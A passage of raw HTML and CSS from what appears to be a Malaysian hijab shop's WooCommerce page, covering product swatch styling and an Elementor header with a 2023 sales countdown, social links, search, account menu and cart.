1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="wp-singular page-template-default page page-id-1764 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-hide content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-6 elementor-page elementor-page-1764"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
